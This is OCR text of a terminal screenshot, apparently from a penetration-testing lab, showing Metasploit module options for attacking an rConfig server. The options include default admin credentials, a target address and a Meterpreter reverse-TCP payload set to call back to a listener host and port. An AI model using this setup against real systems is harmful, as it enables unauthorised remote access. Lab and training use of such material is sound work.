 1 2 3 4 2 10.10.16.95
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
PASSWORD admin yes Password of the admin account
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.190.217 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of the rConfig server
URIPATH no The URI to use for this exploit (default is random)
USERNAME admin yes Username of the admin account
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.16.95 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port